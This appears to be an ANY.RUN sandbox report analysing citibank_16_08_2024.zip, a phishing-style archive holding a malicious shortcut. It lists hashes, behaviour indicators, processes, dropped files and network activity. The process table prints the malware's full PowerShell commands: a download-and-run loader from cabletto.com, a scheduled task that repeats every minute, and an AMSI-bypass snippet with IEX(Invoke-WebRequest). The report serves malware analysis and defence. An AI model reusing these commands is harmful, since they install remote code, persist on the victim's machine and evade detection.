

| File name: | citibank_16_08_2024.zip |
| Full analysis: | https://app.any.run/tasks/63ede327-ca86-4585-ba1a-a490536f23ee |
| Verdict: | Malicious activity |
| Analysis date: | September 13, 2024, 19:42:37 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | EAE23CA1C188D983C0DFB47F6BCAC20F |
| SHA1: | F28499BBEC83C12C1EA5E6A570221D1037D2CA6F |
| SHA256: | 01577B6D088089889A0C85C8F05C6831C7A4BC7CA2ED8AE50B5D54BC7B52A158 |
| SSDEEP: | 48:9cxw7sq8kRzrecy8Lcpe4+y4HcB42L8jWHPMdL7:E87eA5y4884+ |
MALICIOUS
Uses Task Scheduler to run other applications
- powershell.exe (PID: 752)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 752)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Gets TEMP folder path (SCRIPT)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Deletes a file (SCRIPT)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Reads the value of a key from the registry (SCRIPT)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Copies file to a new location (SCRIPT)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3448)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 752)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6740)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 7068)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 1840)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 6328)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 5556)
- wscript.exe (PID: 752)
Starts POWERSHELL.EXE for commands execution
- WinRAR.exe (PID: 3448)
- wscript.exe (PID: 6740)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 7068)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 1840)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 6328)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 5556)
- wscript.exe (PID: 752)
Probably download files using WebClient
- WinRAR.exe (PID: 3448)
The process executes via Task Scheduler
- wscript.exe (PID: 6740)
- wscript.exe (PID: 7068)
- wscript.exe (PID: 1840)
- wscript.exe (PID: 6328)
- wscript.exe (PID: 5556)
The process executes JS scripts
- powershell.exe (PID: 6532)
- powershell.exe (PID: 6752)
- powershell.exe (PID: 6356)
- powershell.exe (PID: 6564)
- powershell.exe (PID: 3376)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 2520)
- schtasks.exe (PID: 6128)
- schtasks.exe (PID: 6200)
- schtasks.exe (PID: 6616)
- schtasks.exe (PID: 6056)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Gets name of the script (SCRIPT)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
The process executes Powershell scripts
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Request a resource from the Internet using PowerShell's cmdlet
- wscript.exe (PID: 6396)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 752)
Changes AMSI initialization state that disables detection systems (POWERSHELL)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 6684)
- powershell.exe (PID: 7128)
- powershell.exe (PID: 5852)
INFO
The process uses the downloaded file
- WinRAR.exe (PID: 3448)
- wscript.exe (PID: 6740)
- wscript.exe (PID: 6396)
- wscript.exe (PID: 7068)
- wscript.exe (PID: 6336)
- wscript.exe (PID: 1840)
- wscript.exe (PID: 6328)
- wscript.exe (PID: 2456)
- wscript.exe (PID: 5052)
- wscript.exe (PID: 5556)
- wscript.exe (PID: 752)
Disables trace logs
- powershell.exe (PID: 752)
- powershell.exe (PID: 6532)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 6752)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 6356)
- powershell.exe (PID: 6684)
- powershell.exe (PID: 6564)
- powershell.exe (PID: 7128)
- powershell.exe (PID: 3376)
- powershell.exe (PID: 5852)
Checks proxy server information
- powershell.exe (PID: 752)
- powershell.exe (PID: 6532)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 6752)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 6356)
- powershell.exe (PID: 6684)
- powershell.exe (PID: 6564)
- powershell.exe (PID: 7128)
- powershell.exe (PID: 3376)
- powershell.exe (PID: 5852)
Creates files in the program directory
- powershell.exe (PID: 6532)
- wscript.exe (PID: 6396)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 6684)
- powershell.exe (PID: 7128)
- powershell.exe (PID: 5852)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 6684)
- powershell.exe (PID: 7128)
- powershell.exe (PID: 5852)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 6684)
- powershell.exe (PID: 7128)
- powershell.exe (PID: 5852)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:09:09 17:52:10 |
| ZipCRC: | 0x0d1afdcc |
| ZipCompressedSize: | 1241 |
| ZipUncompressedSize: | 3895 |
| ZipFileName: | citibank_16_08_2024.lnk |
Total processes
167
Monitored processes
39
Malicious processes
15
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 232 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 488 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 752 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -comm $qwe = $null; [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; $crkHm1Q7IFJnW0M = New-Object System.Net.WebClient; $crkHm1Q7IFJnW0M.DownloadFile('https://cabletto.com/wp-content/uploads/2022/09/hemacytometerL7Gr.php', '0yNWHLiatc94UJ.js'); schtasks /create /f /sc minute /mo 1 /tn Svwz1cWsJ /tr ($crkHm1Q7IFJnW0M.DownloadString('https://cabletto.com/wp-content/uploads/2022/09/administrabler2BH.php') + $env:tmp + '\0yNWHLiatc94UJ.js 0yNWHLiatc94UJ.js'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 752 | "C:\WINDOWS\system32\wscript.exe" C:\ProgramData\IALOFLQ796VY.js | C:\Windows\System32\wscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1776 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1840 | "C:\WINDOWS\system32\wscript.EXE" C:\Users\admin\AppData\Local\Temp\0yNWHLiatc94UJ.js 0yNWHLiatc94UJ.js | C:\Windows\System32\wscript.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2456 | "C:\WINDOWS\system32\wscript.exe" C:\ProgramData\IALOFLQ796VY.js | C:\Windows\System32\wscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2520 | "C:\WINDOWS\system32\schtasks.exe" /delete /tn 0yNWHLiatc94UJ.js /f | C:\Windows\System32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2612 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2640 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -command "$l1 = 'https://cabletto.com/wp-content/uploads/2022/09/refamiliarizationglGM.php'; $l2 = 'https://cabletto.com/wp-content/uploads/2022/09/overtonesP7W5.ps1'; $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like '*siU*s') {$c=$b}}; $env:paths = '7zYDSXV62CDQ'; IEX(Invoke-WebRequest -UseBasicParsing $l1); IEX(Invoke-WebRequest -UseBasicParsing $l2)" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
61 247
Read events
61 211
Write events
36
Delete events
0
Modification events
| (PID) Process: | (3448) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (3448) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\citibank_16_08_2024.zip | |||
| (PID) Process: | (3448) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3448) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3448) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3448) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3448) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (752) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (752) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (752) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
0
Suspicious files
4
Text files
25
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 752 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8CFHT9SMQWDU8BU6A7HA.temp | binary | |
MD5:D83D0CD429A256E30B158045DA29A671 | SHA256:CE357C4A813654054ACF6C6BC2ABAA85DEADA83CE19FF2A546A7B2D7D8A37080 | |||
| 6752 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_id155kj1.u3m.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3448 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3448.37547\citibank_16_08_2024.lnk | lnk | |
MD5:22162F5C798B197E73560F74E0525657 | SHA256:30979AFA44996593C4899C419BB057F3B9FE1451255B188DF0B70648C5C57D3F | |||
| 752 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_g5cj0dm2.m3s.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 752 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lckuqcgi.gn3.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6532 | powershell.exe | C:\ProgramData\IALOFLQ796VY.js | text | |
MD5:0BCE7E601D6D9F036B2458F2AE7D8E29 | SHA256:5ABD7CC8FF67B5CF7C558EA68A3E8475CC8040687B9A74C7F466D43AB4ED8D1B | |||
| 752 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\e338da3fec7d2c21.customDestinations-ms | binary | |
MD5:D83D0CD429A256E30B158045DA29A671 | SHA256:CE357C4A813654054ACF6C6BC2ABAA85DEADA83CE19FF2A546A7B2D7D8A37080 | |||
| 752 | powershell.exe | C:\Users\admin\AppData\Local\Temp\0yNWHLiatc94UJ.js | text | |
MD5:A0CE2BB16F5C87535EFFBAF8F4164425 | SHA256:A7A4A10D80ED9ABFA79B97AD35522DA8197DF9FBBACE1426D3F94793093BE5C4 | |||
| 6356 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sn0dunvv.ccj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6532 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ti2ic3k0.ndc.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
45
DNS requests
16
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6856 | svchost.exe | GET | 200 | 23.32.97.216:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4668 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4668 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1828 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6856 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6456 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
752 | powershell.exe | 185.81.2.76:443 | cabletto.com | Server Plan S.r.l. | IT | unknown |
6856 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6856 | svchost.exe | 23.32.97.216:80 | www.microsoft.com | AKAMAI-AS | SE | whitelisted |
3260 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
cabletto.com |
| unknown |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |